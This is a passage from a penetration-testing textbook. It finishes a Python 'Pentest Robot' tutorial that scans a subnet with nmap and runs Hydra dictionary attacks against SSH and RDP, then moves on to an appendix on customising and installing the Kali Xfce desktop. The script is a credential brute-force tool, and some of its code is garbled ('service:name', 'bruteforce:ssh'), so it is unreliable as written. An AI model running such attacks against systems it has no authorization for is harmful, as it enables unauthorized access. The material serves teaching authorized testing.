nmap_cmd = "nmap -sn %s" % self.host_ip
nmap_output = self.util.execute_command(nmap_cmd)
if ("1 host up" in nmap_output):
print("[+] %s is up" % self.host_ip)
return True
else:
return False
def validate_input(cidr_input):
"""
Validate user input - IP Address CIDR format
Telegram Channel : @IRFaraExam
"""
hosts = []
try:
hosts = list(ip_network(cidr_input).hosts())
except:
print('Invalid input! A valid CIDR IP range example:
192.168.0.0/24')
return None
return hosts
if __name__ == '__main__':
"""
This is where the application is first called
"""
util = UTILITIES()
# print Banner
print("Welcome To Pentest Robot")
print(util.separator_line())
print("Enter a single IP or Range in CIDR format (e.g.
192.168.0.0/24):")
# user input
cidr_input = input("IP/CIDR>")
hosts = validate_input(cidr_input)
#if the CIDR value is valid
if (hosts != None):
print("\n[i] Checking for Live Hosts…")
LIVE_HOSTS = []
for host in hosts:
scanner = HostScan(host)
if (scanner.is_host_live()):
LIVE_HOSTS.append(host)
print (LIVE_HOSTS)
To test this new piece of code, we will implement the following two test cases:
With a single IP address (that is running)
With a range of IP address (complete subnet)
Scenario 1 (expectation: host is live):
Welcome To Pentest Robot
################################################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
Telegram Channel : @IRFaraExam
IP/CIDR>172.16.0.1
[i] Checking for Live Hosts…
[+] 172.16.0.1 is up
[IPv4Address('172.16.0.1')]
root@kali:~#
Scenario 2 (expectation: detect the live hosts properly in the network):
Welcome To Pentest Robot
################################################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
IP/CIDR>172.16.0.0/24
[i] Checking for Live Hosts…
[+] 172.16.0.1 is up
[+] 172.16.0.2 is up
[+] 172.16.0.100 is up
[+] 172.16.0.103 is up
[+] 172.16.0.107 is up
[IPv4Address('172.16.0.1'), IPv4Address('172.16.0.2'),
IPv4Address('172.16.0.100'), IPv4Address('172.16.0.103'),
IPv4Address('172.16.0.107')]
root@kali:~#
Ports and Services Scanning
At this stage, we have a list of the live hosts’ IP addresses. Next, we will port
scan each live host found in the previous step and look for two open ports, 22
and 3389. Another challenge in this step is to format the Nmap scan output. We
will create a function for this purpose, and it will return a list of custom service
objects ( ServiceDTO ). In summary, here's what we will implement in this step:
1. Create a method (called port_scan ) inside the HostScan class that scans
for open ports 22 and 3389.
2. Create a second method (called parse_nmap_output ) that will analyze the
Nmap's port scan output and return a list of custom service items (
ServiceDTO ).
3. Create a class called serviceDTO (DTO stands for data transfer object) that
will be used in the previous method's return value.
4. Finally, call the port scan method from the main section of the application.
First, create the two methods inside the HostScan class:
Telegram Channel : @IRFaraExam
class HostScan:
def __init__(self, host_ip):
"""
Class constructor
"""
self.host_ip = host_ip
self.util = UTILITIES()
def is_host_live(self):
"""
Check if a host is up and running on the network
"""
nmap_cmd = "nmap -sn %s" % self.host_ip
nmap_output = self.util.execute_command(nmap_cmd)
if ("1 host up" in nmap_output):
print("[+] %s is up" % self.host_ip)
return True
else:
return False
def port_scan(self):
"""
port scan a host, also add a version scan to get the information
about the service.
"""
print("[i] Starting Nmap port scan on host %s" % self.host_ip)
nmap_cmd = "nmap -sV -p 22,3389 --open %s" % self.host_ip
nmap_output = self.util.execute_command(nmap_cmd)
return nmap_output
def parse_nmap_output(self, nmap_output):
"""
Parse the nmap results
"""
service:names_list = {}
nmap_output = nmap_output.split("\n")
for output_line in nmap_output:
output_line = output_line.strip()
services_list = []
# if port is open
if ("tcp" in output_line) and (
"open"
in output_line) and not ("Discovered" in output_line):
# cleanup the spaces
while " " in output_line:
output_line = output_line.replace(" ", " ")
Telegram Channel : @IRFaraExam
# Split the line
output_line_split = output_line.split(" ")
# The third part of the split is the service name
service:name = output_line_split[2]
# The first part of the split is the port number
port_number = output_line_split[0]
# Get the service description
output_line_split_length = len(output_line_split)
end_position = output_line_split_length - 1
current_position = 3
service:description = ''
while current_position <= end_position:
service:description += ' ' + output_line_split[
current_position]
current_position += 1
# Create the service Object
service = ServiceDTO(port_number, service:name,
service:description)
# Make sure to add a new service if another one already exists on
a different port number
if service:name in service:names_list:
# Get the objects that are previously saved
services_list = service:names_list[service:name]
services_list.append(service)
print("[+] Port Open: %s, Service Name: %s" % (service.port,
service.name))
service:names_list[service:name] = services_list
return service:names_list
Second, create the DTO class; this object will contain the information about each
service found in the Nmap output:
class ServiceDTO:
"""
This ServiceDTO class will hold the values of the object after an
nmap scan
"""
# Class Constructor
def __init__(self, port, name, description):
self.description = description
Telegram Channel : @IRFaraExam
self.port = port
self.name = name
Finally, call the Nmap scan method from the main section:
if __name__ == '__main__':
"""
This is where the application is first called
"""
util = UTILITIES()
# print Banner
print("Welcome To Pentest Robot")
print(util.separator_line())
print("Enter a single IP or Range in CIDR format (e.g.
192.168.0.0/24):")
# user input
cidr_input = input("IP/CIDR>")
hosts = validate_input(cidr_input)
#if the CIDR value is valid
if (hosts != None):
print("\n[i] Checking for Live Hosts…")
LIVE_HOSTS = []
for host in hosts:
scanner = HostScan(host)
if (scanner.is_host_live()):
LIVE_HOSTS.append(host)
print("\n")
#if we have live hosts
if (len(LIVE_HOSTS)> 0):
for live_host in LIVE_HOSTS:
scanner_live_hosts = HostScan(live_host)
port_scan_results = scanner_live_hosts.port_scan()
parsed_nmap_results =
scanner_live_hosts.parse_nmap_output(port_scan_results)
It's time to test it. We will use one test case scenario (using a range of IP
addresses) where we already know each one's services. The goal is to test the
accuracy of the port scan results:
Welcome To Pentest Robot
################################################
Enter a single IP or Range in CIDR format (e.g. 192.168.0.0/24):
Telegram Channel : @IRFaraExam
IP/CIDR>172.16.0.0/24
[i]
[+]
[+]
[+]
[+]
[+]
Checking for Live Hosts…
172.16.0.1 is up
172.16.0.2 is up
172.16.0.100 is up
172.16.0.103 is up
172.16.0.107 is up
[i]
[i]
[+]
[i]
[+]
[i]
[i]
[+]
Starting Nmap port scan on host 172.16.0.1
Starting Nmap port scan on host 172.16.0.2
Port Open: 3389/tcp, Service Name: ms-wbt-server
Starting Nmap port scan on host 172.16.0.100
Port Open: 3389/tcp, Service Name: tcpwrapped
Starting Nmap port scan on host 172.16.0.103
Starting Nmap port scan on host 172.16.0.107
Port Open: 22/tcp, Service Name: ssh
Attacking Credentials and Saving the Results
This is the final stage of this application. In this phase, we will use a dictionary
attack against the port scan step's services. As you can see, we're following the
workflow diagram logically in Figure 18.1. We'll call the beginning of this phase
enumeration (it's a softer name than the word attack), and instead of dictionary
attack, we'll call it the brute‐force stage. Here are the main functions that we will
use in this last step:
1. Create a class called EnumerateHost .
2. Create a method (called start ) inside the previous class that will start the
attack phase.
3. Add a brute‐force method inside the same class that will run the dictionary
attack using Hydra. This function will use custom username and password
dictionary files (saved inside the resources folder).
4. Add a final method that will save the results of this dictionary attack to a
file inside the reports directory (we can save the results of each host to a
different file).
5. Finally, call EnumerateHost 's class methods from the main section of this
application.
First, create the EnumerateHost class and its methods. Also, import an additional
os module:
Telegram Channel : @IRFaraExam
import os
class EnumerateHost:
def __init__(self, nmap_results, host_ip):
"""
Class Constructor
"""
self.nmap_results = nmap_results
self.host_ip = host_ip
self.util = UTILITIES()
def start(self):
"""
Start the enumeration process
"""
output = ''
for service:name in self.nmap_results:
if service:name == "ssh":
output += self.bruteforce:ssh()
elif "ms-wbt-server" in service:name:
output += self.bruteforce:rdp()
self.save_results(output, './reports', str(self.host_ip) + ".txt")
def bruteforce:ssh(self):
"""
Brute-Force SSH Target
"""
print("[i] Starting SSH Brute-Force on host %s" % self.host_ip)
cmd = 'hydra -t 10 -e nsr -L ./resources/common_users.txt -P
./resources/common_passwords.txt ssh://' + str(self.host_ip)
output = self.util.execute_command(cmd)
return output
def bruteforce:rdp(self):
"""
Brute-Force RDP Target
"""
print("[i] Starting RDP Brute-Force on host %s" % self.host_ip)
cmd = 'hydra -t 10 -e nsr -L ./resources/common_users.txt -P
./resources/common_passwords.txt rdp://' + str(self.host_ip)
output = self.util.execute_command(cmd)
return output
def save_results(self, results, folder_name, file_name):
"""
Save data to a file
Telegram Channel : @IRFaraExam
"""
try:
# Save the results to a folder/file
file_name_path = folder_name + "/" + file_name
# If the folder does not exist then create it
if not os.path.isdir(folder_name):
os.mkdir(folder_name)
# If the contents are empty then exit this function
if (len(results) == 0):
return
# Create the file object
file_to_save = open(file_name_path, 'w')
# Write the changes
file_to_save.write(results)
# Close file object
file_to_save.close()
except:
print("[!] Error: Cannot save the results to a file")
Second, call the class methods from the main section of this application. Also,
we will add some final touch to the main section:
if __name__ == '__main__':
"""
This is where the application is first called
"""
util = UTILITIES()
# print Banner
print("Welcome To Pentest Robot")
print(util.separator_line())
print("Enter a single IP or Range in CIDR format (e.g.
192.168.0.0/24):")
# user input
cidr_input = input("IP/CIDR>")
hosts = validate_input(cidr_input)
#if the CIDR value is valid
if (hosts != None):
print("\n[i] Checking for Live Hosts…")
LIVE_HOSTS = []
for host in hosts:
Telegram Channel : @IRFaraExam
scanner = HostScan(host)
if (scanner.is_host_live()):
LIVE_HOSTS.append(host)
print("\n")
#if we have live hosts
if (len(LIVE_HOSTS)> 0):
for live_host in LIVE_HOSTS:
scanner_live_hosts = HostScan(live_host)
port_scan_results = scanner_live_hosts.port_scan()
parsed_nmap_results =
scanner_live_hosts.parse_nmap_output(port_scan_results)
enum = EnumerateHost(parsed_nmap_results, live_host)
enum.start()
print(util.seperator_line())
else:
print("[!] No live hosts to scan")
print ("\n[*] Pentest Robot Finished The Execution!")
Remember that you can download the full source code of this application on
GitHub at github.com/GusKhawaja/PentestRobot.
Summary
What's next? You are the artist, and you should be able to create your application
from here on. This chapter's main goal was to widen your view to encourage you
to be the next creator of a new Python application.
Ideally, this book makes you confident in your career as a penetration tester.
Telegram Channel : @IRFaraExam
APPENDIX A
Kali Linux Desktop at a Glance
At the time of this writing, the latest version of Kali Linux is 2020.1. This
release of Kali introduces some new features, and this appendix covers them. It's
important to note that any future releases will bring some new changes into the
game, but always think that it's for the better, and don't be afraid of the change.
I use Kali Linux OS most of the time during my engagements, and I rarely use
Microsoft Windows OS for this purpose. Even the black‐hat hackers (the bad
guys) use Kali Linux tools to get the job done.
This appendix focuses on how to manage the interface of Kali Linux desktop
environment. You will learn how to handle this operating system with ease and
customize it to your liking. Note that this appendix will cover the 2020 version
and up of Kali Linux, so the main lessons in this appendix are based on the Xfce
desktop environment.
Here's what this appendix covers:
Downloading and running a VM of Kali Linux
Using the Xfce desktop menu
Mastering the configuration settings of the Kali Xfce system
Changing the look of your Kali environment
Installing Kali Linux from scratch
Downloading and Running a VM of Kali Linux
The first thing you need to do is to download a VM copy of Kali Linux on the
following link:
www.offensive-security.com/kali-linux-vm-vmware-virtualbox-imagedownload/
On this page you have three download options to choose from:
Kali VM for VMware 32/64‐bit
Kali VM for VirtualBox 32/64‐bit
Telegram Channel : @IRFaraExam
Kali VM for Hyper‐V 64‐bit
Once you download your VM, extract the compressed file and open the contents
using your hypervisor of choice. At the end of this appendix, you will learn how
to install Kali Linux from scratch using an ISO image. (This installation is
recommended for installing Kali on a physical host.) Also, in Appendix B, I will
show you how to run Kali Linux as a Docker container. For the time being, just
download a VM copy of Kali so you can follow along with this appendix and
practice the exercises (don't skip them).
REFERENCE
ARM images are available as well for Kali Linux if you own a
Raspberry Pi, for example. These images are available on the following
link:
www.offensive-security.com/kali-linux-arm-images/
If you also have an Android mobile device, there is a version available in
Kali Linux, and it's called NetHunter if you want to try it:
www.offensive-security.com/kali-linux-nethunter-download/
Virtual Machine First Boot
Once you start your VM copy of Kali Linux, you will see the load menu, as
shown in Figure A.1. Choose Kali GNU/Linux and press Enter. (If you don't
press anything, it's OK; this choice will be picked by default after few seconds.)
Figure A.1 Choose Kali/Linux on the Load Menu
In the older releases of Kali Linux, the default password was root/toor. Starting
with this release (2020.1), Offensive Security (the makers of Kali Linux)
introduced the nonroot user. So, the username is kali, and so is the password.
Telegram Channel : @IRFaraExam
Kali Xfce Desktop
As of the latest release of Kali Linux (2020.1), Xfce is the default desktop
environment. In this section, you will learn how to change the look and feel of
the Xfce desktop so you can create your own environment.
Prior to this release, Gnome was the default desktop environment, and if you're
interested in going back to it, then no worries; you can still choose it from the
menu if you installed Kali from an ISO image, as shown in Figure A.2.
Figure A.2 Xfce Installation Option
What's interesting about the Xfce desktop environment is that it's lightweight
and runs very fast, even on low system resources. On top of all this, you have a
fully customizable, nice‐looking operating system, as shown in Figure A.3.
Telegram Channel : @IRFaraExam
Figure A.3 Kali Desktop
Kali Xfce Menu
The Xfce desktop in Kali uses the Whisker menu to give you a pleasant
(lightweight) user experience. Let's first discover the menu's main areas, as
shown in Figure A.4.
Search Bar
The search bar is a fast way to search for your applications. It is not limited to
only searching for applications. Here's what it can also do:
Search Linux man pages by prepending your search with the # character
(e.g., #ls)
Search the Web by prepending your search with the ? character (e.g., ?Kali
Linux)
Search Wikipedia by prepending your search criteria with !w (e.g., !w
ethical hacking)
Run a command in the terminal window by prepending it with the !
character (e.g., !reboot, and if you're nonroot !sudo reboot)
Favorites Menu Item
Telegram Channel : @IRFaraExam
In Figure A.4, you can see the Favorites menu item is selected from the menu,
and on the right side of the panel you can see its contents.
Figure A.4 Kali Menu
If you want to remove any items from this list right‐click the item and select
Remove From Favorites, as shown in Figure A.5.
Telegram Channel : @IRFaraExam
Figure A.5 Remove from Favorites
If you want to add a new item to the Favorites menu, first look for your app
(e.g., nmap) using the search bar, then right‐click and select Add To Favorites, as
shown in Figure A.6.
Figure A.6 Add to Favorites
Usual Applications
If you select Usual Applications from the menu, you will see all the applications
not related to penetration testing (e.g., image viewer, web browser, etc.). Though
not all of the applications are related, there are a few exceptions in this list:
Ettercap, King Phisher, and XHydra.
Here are the tools that you will find in this list:
Accessories
Application Finder: Find and launch applications on Kali
Telegram Channel : @IRFaraExam
Bulk Rename: Rename multiple files
Cherry Tree: Hierarchical note‐taking app
Clipman: Clipboard manager; once you run it, a clip will appear on the
top right of the panel (this where you will see all your copied items)
DB Browser for SQLite: GUI manager for SQLite databases
Mousepad: A simplified text editor
Notes: Note‐taking app
Screenshot: Take screenshots from your Kali
Sensor Viewer: Display hardware sensor values
Task Manager: Display the currently running processes (tasks) and
CPU + Memory graphs
Thunar File Manager: File manager
Vim: Text editor
Xarchiver: Archive manager
Xfburn: CD/DVD burning tool
Graphics
Ristretto Image Viewer: Image viewer app
Xpdf: PDF file manager
Internet
Chromium Web Browser: Web browser
Firefox: Web browser
Multimedia
Kazam: Record videos and take screenshots of your session
Parole Media Player: Media player
PulseAudio Volume Control: Audio volume manager
Office
Dictionary: Search for words in the dictionary
Other
Telegram Channel : @IRFaraExam
Kali Undercover Mode: Hide the Kali desktop by switching it to look
like Windows 10
System
Gparted: Partition manager
Print Settings: Printers configuration
QTerminal: Terminal window
Xfce Terminal: Terminal window
Other Menu Items
The Recently Used menu item shows you the programs that you recently
executed.
The All menu item lists all the applications installed on Kali, and I will cover the
settings portion in the next section.
Finally, you have the rest of the pre‐installed penetration testing tools menu
items (shown in Figure A.7 and grouped by the attack category type).
Kali Xfce Settings Manager
You can access the Xfce settings from the menu in two different ways (both
shown in Figure A.8). The first way is to select Settings from the menu, and all
subitems appear on the right side of the menu. The second way is to click the
Settings icon in the bottom‐right section of the list; when clicked, a new window
opens where you can change the Kali Xfce settings. Let's look at the major
setting options (this appendix focuses on the main ones, and it's up to you to
experiment with the rest).
Telegram Channel : @IRFaraExam
Telegram Channel : @IRFaraExam
Figure A.7 Kali Menu Tools
Figure A.8 Kali Settings Menu
Advanced Network Configuration
In this window, shown in Figure A.9, you can manage network connections such
as wired, wireless, or VPN.
Telegram Channel : @IRFaraExam
Figure A.9 Managing the Network
Once you open this window, you can add, remove, or change the settings of a
network connection.
The type of network connections that you can manage are as follows:
Hardware
Bluetooth
DSL/PPPoE
Ethernet
InfiniBand
Mobile Broadband
Wifi
Virtual
Bond
Bridge
IP Tunnel
Telegram Channel : @IRFaraExam
MACsec
Team
VLAN
VPN
Fortinet SSL VPN
Layer 2 Tunneling Protocol (L2TP)
Cisco AnyConnect Compatible VPN
Juniper Network Connect
OpenVPN
Point‐to‐Point Tunneling Protocol (PPTP)
Cisco Compatible VPN
Appearance
This window allows you to configure and change the appearance of your Kali
environment.
Style
On the Style tab, shown in Figure A.10, you can choose the theme of your
choice; by default, the Kali‐Dark theme is selected.
Telegram Channel : @IRFaraExam
Figure A.10 Kali Dark Theme
Icons
On the Icon tab, shown in Figure A.11, you can change the visual appearance of
desktop icons (themes).
Telegram Channel : @IRFaraExam
Figure A.11 Desktop Icons
Fonts
On the Fonts tab, shown in Figure A.12, you can customize the fonts in Kali
Linux Xfce desktop environment.
Telegram Channel : @IRFaraExam
Figure A.12 Changing Fonts
In this window, you can do the following:
Change the default font style
Enable anti‐aliasing to smooth the edges of characters
Set your dots per inch (higher DPI means sharper fonts)
Settings
On Settings, shown in Figure A.13, you can manage the parameters to control
the appearance of your Kali Linux.
Telegram Channel : @IRFaraExam
Figure A.13 Appearance Settings
Toolbar Style: In this option, you can change the appearance of the toolbar
by choosing one of the following options:
Icons (only)
Text (only)
Text under icons
Text next to icons
Menus and Buttons
Show Images On Buttons displays an icon beside window dialog
buttons (not buttons inside the panel).
Show Images In Menus displays an icon beside items in application
menus and the panel menu.
Enable Editable Accelerators lets you define a keyboard shortcut for
menu items.
Event sounds
Enable Event Sounds allows you to hear audio sounds on events (e.g.,
Telegram Channel : @IRFaraExam
inserting a USB stick into your Kali).
Enable Input Feedback Sounds plays event sounds such as window
resizing or pressing a button, etc.
Desktop
This window enables you to change the desktop background, menus, and icons.
Background
This tab has many options, as shown in Figure A.14, that give you a nice‐
looking desktop background image.
Folder gives you the option to change the location of the images.
Style controls the image size that best fits your display.
Apply To All Workspaces uses the same image in all the workspaces.
Color can be used instead of an image, and it can be combined with a
smaller/semitransparent image.
Change The Background changes the image to another one using a lapse of
time that you define. Also, you can select Random Order to select images
from the list randomly.
Telegram Channel : @IRFaraExam
Figure A.14 Changing Desktop Background
Menus
The Menus tab, shown in Figure A.15, gives you the ability to change either the
desktop or the window list menus.
Telegram Channel : @IRFaraExam
Figure A.15 Menu Settings
Desktop Menu
Include Applications Menu On Desktop Right‐Click shows the
applications menu (same that you see on the top panel) at the bottom.
Show Application Icons In The Menu shows icons next to the text in
the application drop‐down menu, shown in Figure A.16.
Window List Menu: The window list menu is visible on the middle‐click
of your mouse (clicking the scroll wheel). This menu will allow you
manage workspaces. See Figure A.17.
Telegram Channel : @IRFaraExam
Figure A.16 Applications Menu
Figure A.17 Managing Workspaces
Icons
The Icon tab, shown in Figure A.18, enables you to change the appearance of the
icons on the desktop. Also, this tab provides you with the option to show/hide
the default icons on the desktop.
Telegram Channel : @IRFaraExam
Figure A.18 Icons Settings
Display
This window will allow you to configure your monitor display settings. This
section is convenient if you want to use multiple monitors.
General
The General tab, shown in Figure A.19, gives you the ability to manage the
settings of your connected monitor(s). For each display monitor, you can adjust
the following:
Resolution
Refresh rate
Rotation
Telegram Channel : @IRFaraExam
Reflection
Figure A.19 shows only one virtual screen connected. If you connected multiple
monitors, then you'd see them on the left side of the window.
Advanced
The Advanced tab, shown in Figure A.20, give you the ability to enable profiles
and save them for your connected monitors.
File Manager
On File Manager, shown in Figure A.21, you can control the behavior and the
look of the file manager in Kali Xfce desktop environment:
Figure A.19 Display Settings
Telegram Channel : @IRFaraExam
Figure A.20 Advanced Display Settings
Display
Under the Display tab, shown in Figure A.22, you can change the view settings
of the file manager.
You can change the following settings for the file manager:
Default view of new folder/show thumbnails
Folder sorting
Whether the file size is shown in binary format
Whether text is displayed beside icons
The date format
Telegram Channel : @IRFaraExam
Figure A.21 Kali File Manager
Telegram Channel : @IRFaraExam
Figure A.22 File Manager Preferences
Side Pane
The Side Pane tab lets you change the settings of the side panel in the file
manager. Mainly you can change the size of the icons.
Behavior
The Behavior tab, shown in Figure A.23, lets you add or remove some behaviors
in the file manager, and you can do the following:
Define single/double click to activate items
Manage behaviors of tabs instead of the new window
Add the permanent delete action in the context menu
Telegram Channel : @IRFaraExam
Figure A.23 File Manager Behavior
Advanced
On the Advanced tab, shown in Figure A.24, you can configure even more
options related to Folder Permissions and Volume Management.
Keyboard
The Keyboard menu allows you to manage the keyboard settings and gives you
the ability to set application shortcuts.
Behavior
The Behavior tab, shown in Figure A.25, allows you to change the keyboard
behavior settings.
You will be able to change the following keyboard behaviors:
Enable/disable num lock on startup
Enable/disable key repeat when you rest your finger on the keyboard
Show/hide blinking cursor
Application Shortcuts
Telegram Channel : @IRFaraExam
Application Shortcuts, shown in Figure A.26, is a great setting. It allows you to
configure keyboard shortcuts to run applications. Just click Add to create your
own shortcut.
Figure A.24 File Manager Advanced Settings
Telegram Channel : @IRFaraExam
Figure A.25 Keyboard Settings
In Figure A.26, you'll see Ctrl+Alt+W, the keyboard combination I created to
open the web browser. Also, note that the Ctrl+Alt+T shortcut will open the
terminal window, and that's a shortcut I use a lot as well.
Telegram Channel : @IRFaraExam
Figure A.26 Application Shortcuts
Layout
The Layout tab is convenient if you want to use multiple language types of
keyboards.
MIME Type Editor
In the MIME Type Editor window, shown in Figure A.27, you can modify the
default application that is associated with a file type. To change the value,
double‐click the item that you desire to edit.
Telegram Channel : @IRFaraExam
Figure A.27 MIME Type Editor
Mouse and Touchpad
You can use the options in this window, shown in Figure A.28, to manage the
settings of your mouse appearance and behaviors.
Telegram Channel : @IRFaraExam
Figure A.28 Mouse Settings
Here are the main tasks that you can accomplish in this window:
On the Devices tab, you can change the following:
The mouse buttons (left‐handed or right‐handed)
The mouse pointer speed (acceleration and sensitivity)
On the Behavior tab, you can change the following:
The number of pixels to move before the drag and drop movement
The time duration of two clicks to be considered a double click
The maximum distance for the mouse to move before it's considered as
a double‐click
On the Theme tab, you can change the following:
The mouse pointer look (theme)
Telegram Channel : @IRFaraExam
Cursor size
Panel
The panel, shown in Figure A.29, is the top bar that you see on your desktop. In
this section you will learn how to customize it. Later in this appendix, you will
learn how to add your own panel to the desktop environment.
Figure A.29 Top Bar
Display
On the Display tab, shown in Figure A.30, you can manage the display settings
of the panel. Make sure to select the proper panel that you want to customize
from the top drop‐down list (in our example, we're using Panel 1).
Telegram Channel : @IRFaraExam
Figure A.30 Panel Settings
General: In this section, you'll be able to do the following:
Set the direction to Horizontal, Vertical, or Deskbar
Lock the panel to avoid dragging it by accident
Hide it on‐demand or always show it
Reserve space on borders
Measurements: In this section, you can manipulate the size of the panel.
Keep in mind that the panel height (vertical panel) or width (horizontal
panel) is equal # of Rows multiplied by Row Size.
Appearance
On the Appearance tab, shown in Figure A.31, you'll be able to change the
appearance of your Kali desktop panel. You can do the following:
Set the background style
Adjust the icons automatically
Change its opacity
Figure A.31 Panel Appearance Settings
Items
Telegram Channel : @IRFaraExam
Under the Items tab, shown in Figure A.32, you have the option to manage the
items inside your panel. You can add, remove, or change the positions of the
icons/items that belong to your panel.
Workspaces
The Workspaces window, shown in Figure A.33, gives you options to do the
following:
Change the number of workspaces
Rename a workspace
Set the margin for your workspace
Figure A.32 Panel Items Position
Telegram Channel : @IRFaraExam
Figure A.33 Workspaces
Window Manager
In the Window Manager window, shown in Figure A.34, you can set the window
look, keyboard shortcuts, and much more.
Figure A.34 Window Manager
Telegram Channel : @IRFaraExam
Style
On the Style tab, you can configure the look of the opened windows in your Kali
Linux. Here's the list of tasks that you can perform in this tab:
Change the theme in the right section list
Change the title font and alignment
Change the button layout
Keyboard
On the Keyboard tab, shown in Figure A.35, you change the keyboard shortcuts
for handling windows (e.g., minimize, maximize, etc.).
Focus
The Focus tab, shown in Figure A.36, is tricky to understand. Simply, a focused
window will receive input either from a mouse or from a keyboard.
The following is a list of settings you can manage in this tab:
When you select Click To Focus, the window will focus when you click
anywhere on its frame.
When you select Focus Follows Mouse, the window will focus when you
hover your mouse over its frame.
Automatically Give Focus To A Newly Opened Window
Ability To Stack The Focused Window On Top Of All The Opened Ones
Set Raise On Click to raise your window over the other ones when you
click its frame.
Telegram Channel : @IRFaraExam
Figure A.35 Windows Keyboard Shortcuts
Telegram Channel : @IRFaraExam
Figure A.36 Window Focus Settings
Practical Example of Desktop Customization
All the settings are overwhelming at first glance, but the following exercise will
allow you to practice with the settings and take your Kali Xfce desktop to the
next level. The idea of this exercise is to give you an idea of what you can do
with this exceptional environment. The following are the tasks you're going to
perform:
Edit the top panel
Add a second panel that holds our favorite apps
Change the desktop look
Edit the Top Panel
Before you start editing the panel, note that the changes you apply are optional.
You can decide what the right choices are for the look of your Kali environment.
Remove Icons
First, remove all the application icons on the top bar so you can create another
one at the bottom dedicated to applications (like a Mac iOS).
Open Settings, then go to Panel ➪ Items, as shown earlier in Figure A.32.
Remove some items from the list by selecting them and clicking the minus icon
on the right side of the tab window. Don't click on the top‐right minus button;
this one will delete the whole panel.
Remove Show Desktop.
Remove Directory Menu.
Remove the two Launcher items below the Directory Menu item.
Remove two of the four Separator items (below the Whisker Menu item).
Figure A.37 shows the results.
Figure A.38 shows how the top panel will look after implementing those
changes.
Adding a New Bottom Panel
Telegram Channel : @IRFaraExam
Next you will create another panel dedicated to application shortcuts. You can
choose any applications you want, but for this exercise you will add shortcuts to
the following:
File Manager
Nmap
Burp
Terminal window
Metasploit
Text Editor
Web Browser
Wireshark
Searchsploit
Figure A.37 Panel Settings
Telegram Channel : @IRFaraExam
Figure A.38 Top Panel Changes
Panel Addition
To create a new panel, open Settings ➪ Panel and click the plus icon near the
selected panel, which in this case is Panel 1 (Figure A.39).
Figure A.39 Adding a Panel
Once you click the plus icon, a new small panel appears. Drag it to the bottom of
the screen. It's important to note that you have to center it manually in the middle
of the screen.
Next, configure Panel 2 with the settings shown in Figure A.40.
Telegram Channel : @IRFaraExam
Figure A.40 New Panel Settings
Let's start adding the shortcuts. To do this, simply open the menu and search for
the application you want to add; then right‐click it and select Add To Panel, as
demonstrated with the text editor in Figure A.41.
Figure A.41 Add to Panel
Telegram Channel : @IRFaraExam
Follow the same procedure for all the other applications listed earlier. Figure
A.42 shows the final result.
Figure A.42 Final Results
Changing the Desktop Look
You can access the settings to your desktop (or any other module like the panel,
menu, etc.) by right‐clicking the desktop and selecting Desktop Settings from the
menu, as shown in Figure A.43. This is a quick and easy shortcut instead of
opening the menu and clicking the Settings shortcut.
Telegram Channel : @IRFaraExam
Figure A.43 Desktop Settings
Changing Desktop Background
After opening the Desktop Settings window, go to the Background tab to change
the background image. Select the last one in the list (Figure A.44).
Figure A.44 Desktop Background
Changing Desktop Icons
Click the Icons tab (in the Desktop Settings window) and make the following
two changes, shown in Figure A.45:
Set the icons font size to 58.
Remove the File System icon from the desktop.
Telegram Channel : @IRFaraExam
Figure A.46 shows your new desktop's gorgeous look.
Installing Kali Linux from Scratch
Previously you learned how to install a prepackaged virtual machine copy of
Kali Linux, so you can follow along with this appendix. But let's say you have a
dedicated PC, like a laptop, and you want to install Kali Linux as the primary
operating system. You will need an ISO image of Kali Linux to get the job done.
Of course, you can use an ISO to install Kali on a hypervisor as well (e.g.,
VMware, VirtualBox, or Hyper‐V). That's what I do personally when I want to
experiment with the new installation process of each release of Kali Linux.
Figure A.45 Icons Settings
Telegram Channel : @IRFaraExam
Figure A.46 Desktop New Look
The first window you see while installing the Kali Linux operating system from
scratch is the boot menu. On this screen, choose Graphical Install (Figure A.47)
from the list and hit Enter on your keyboard.
Figure A.47 Graphical Install
Next, choose the language that you want to use for Kali Linux (for this exercise,
we'll select English, shown in Figure A.48), and after this screen, you will be
asked to choose your country location (for this exercise we'll choose the United
States).
Telegram Channel : @IRFaraExam
Figure A.48 Language
Once you selected your region, the image of Kali will be copied to your host (it
will also probe your network), and then it will ask you to enter a hostname for
your Kali. By default, the hostname is kali, so let's keep it as is (Figure A.49).
You will then be prompted to enter the domain name. Leave this window empty
unless you want to join a domain.
Next, you will be asked to enter your full name, as shown in Figure A.50, and in
the following step, you will be prompted to enter the low‐privileged account
username.
After setting the username, you will be asked to enter your password twice to
make sure you didn't make any typos at this stage (Figure A.51).
Following the password, you will set the clock and time zone of the country
where you live.
Telegram Channel : @IRFaraExam
Figure A.49 Hostname
Telegram Channel : @IRFaraExam
Figure A.50 User Full Name
Telegram Channel : @IRFaraExam
Figure A.51 User Password
Next, you will start partitioning disks, and in this exercise, choose the Guided –
Use The Entire Disk option, as shown in Figure A.52. If you want to install Kali
on a production laptop, then you should select the Guided – Use Entire Disk And
Set Up Encrypted LVM option. The reason for this is so you would have a
secure encrypted drive installation in case someone stole your laptop; the data
will be encrypted.
Then, select the disk that you want to partition (Figure A.53).
We're not done with the disk partitioning yet. In the next step, you will be asked
to choose the scheme for your partition. I always choose All Files In One
Partition (Figure A.54), but if you want to select a separate partition, then feel
free to do so.
At this stage, you will be asked to review your partition disk choices before
starting to write the changes on the disk (Figure A.55).
After you have finished writing the changes to the disk partition, you will be
asked to choose the software to install (Figure A.56). The default options are
Telegram Channel : @IRFaraExam
excellent without any changes, but feel free to make your own choices.
Next, if you're installing Kali Linux as your primary operating system on a
computer (or a VM), then you will need to enable the GRUB boot loader (Figure
A.57).
Figure A.52 Partition Disks Step 1
Telegram Channel : @IRFaraExam
Figure A.53 Partition Disks Step 2
Telegram Channel : @IRFaraExam
Figure A.54 Partition Disks Step 3
Telegram Channel : @IRFaraExam
Figure A.55 Partition Disks Final Step
Telegram Channel : @IRFaraExam
Figure A.56 Software Selection
Telegram Channel : @IRFaraExam
Figure A.57 GRUB Loader
The final screen will display that the installation has been completed (Figure
A.58).
Telegram Channel : @IRFaraExam
Figure A.58 Installation Accomplishment
Summary
The assumption is you downloaded a virtual machine copy of Kali Linux and
started practicing the exercises in this appendix. Ideally you enjoyed reading it
and learned something new. Being happy with the look of your desktop
environment is key to your success and passion.
Telegram Channel : @IRFaraExam
APPENDIX B
Building a Lab Environment Using Docker
In Appendix A, you learned how to install Kali from scratch using an ISO file.
This kind of installation is typical for a production host where you install Kali to
